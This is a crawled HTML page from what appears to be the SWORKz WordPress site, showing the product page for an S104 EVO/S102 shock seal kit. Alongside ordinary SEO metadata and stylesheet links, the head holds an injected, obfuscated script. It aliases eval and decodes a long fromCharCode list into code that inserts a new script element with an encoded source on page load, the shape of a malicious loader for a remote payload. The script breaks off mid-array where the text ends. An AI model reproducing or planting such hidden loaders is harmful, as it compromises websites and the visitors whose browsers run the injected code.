

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sworkz.com/parts/sw-210065
body_size: 13952
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=1320,maximum-scale=1.0">

	
	<link rel="pingback" href="http://sworkz.com/xmlrpc.php">
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<title>SW-210065: S104 EVO/S102 series Pro Shock Seal Kit - SWORKz</title>

<link rel="stylesheet" href="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.5" type="text/css" media="all" />
		<meta name="description" content="Part #: SW-210065 S104 EVO/S102 series Pro Shock Seal K" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://sworkz.com/parts/sw-210065" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="SWORKz -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SW-210065: S104 EVO/S102 series Pro Shock Seal Kit - SWORKz" />
		<meta property="og:description" content="Part #: SW-210065 S104 EVO/S102 series Pro Shock Seal K" />
		<meta property="og:url" content="http://sworkz.com/parts/sw-210065" />
		<meta property="article:published_time" content="2015-09-09T07:49:41+00:00" />
		<meta property="article:modified_time" content="2015-12-11T06:59:11+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="SW-210065: S104 EVO/S102 series Pro Shock Seal Kit - SWORKz" />
		<meta name="twitter:description" content="Part #: SW-210065 S104 EVO/S102 series Pro Shock Seal K" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/sworkz.com\/parts\/sw-210065#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/sworkz.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/","name":"Home","url":"http:\/\/sworkz.com\/"},"nextItem":"http:\/\/sworkz.com\/parts#listItem"},{"@type":"ListItem","@id":"http:\/\/sworkz.com\/parts#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/parts","name":"PARTS","url":"http:\/\/sworkz.com\/parts"},"nextItem":"http:\/\/sworkz.com\/parts\/sw-210065#listItem","previousItem":"http:\/\/sworkz.com\/#listItem"},{"@type":"ListItem","@id":"http:\/\/sworkz.com\/parts\/sw-210065#listItem","position":3,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/parts\/sw-210065","name":"SW-210065: S104 EVO\/S102 series Pro Shock Seal Kit","description":"Part #: SW-210065 S104 EVO\/S102 series Pro Shock Seal K","url":"http:\/\/sworkz.com\/parts\/sw-210065"},"previousItem":"http:\/\/sworkz.com\/parts#listItem"}]},{"@type":"Organization","@id":"http:\/\/sworkz.com\/#organization","name":"SWORKz","url":"http:\/\/sworkz.com\/"},{"@type":"WebPage","@id":"http:\/\/sworkz.com\/parts\/sw-210065#webpage","url":"http:\/\/sworkz.com\/parts\/sw-210065","name":"SW-210065: S104 EVO\/S102 series Pro Shock Seal Kit - SWORKz","description":"Part #: SW-210065 S104 EVO\/S102 series Pro Shock Seal K","inLanguage":"ja","isPartOf":{"@id":"http:\/\/sworkz.com\/#website"},"breadcrumb":{"@id":"http:\/\/sworkz.com\/parts\/sw-210065#breadcrumblist"},"image":{"@type":"ImageObject","url":"http:\/\/sworkz.com\/wp-content\/uploads\/2015\/09\/SW-210065_01.jpg","@id":"http:\/\/sworkz.com\/#mainImage","width":1000,"height":750},"primaryImageOfPage":{"@id":"http:\/\/sworkz.com\/parts\/sw-210065#mainImage"},"datePublished":"2015-09-09T07:49:41+08:00","dateModified":"2015-12-11T06:59:11+08:00"},{"@type":"WebSite","@id":"http:\/\/sworkz.com\/#website","url":"http:\/\/sworkz.com\/","name":"SWORKz","inLanguage":"ja","publisher":{"@id":"http:\/\/sworkz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; フィード" href="http://sworkz.com/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; コメントフィード" href="http://sworkz.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sworkz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://sworkz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://sworkz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://sworkz.com/wp-content/themes/hueman/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='http://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://sworkz.com/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css' href='http://sworkz.com/wp-content/themes/hueman/jquery.bxslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='http://sworkz.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.bxslider.js?ver=6.7.4" id="bxslider-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=6.7.4" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="http://sworkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://sworkz.com/wp-json/wp/v2/pages/4933" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sworkz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='http://sworkz.com/?p=4933' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://sworkz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsworkz.com%2Fparts%2Fsw-210065" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://sworkz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsworkz.com%2Fparts%2Fsw-210065&#038;format=xml" />
<meta name="generator" content="WPML ver:3.1.9.5 stt:28,63,1;0" />
<link rel="shortcut icon" href="http://sworkz.com/wp-content/uploads/2014/11/favicon.gif" />
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,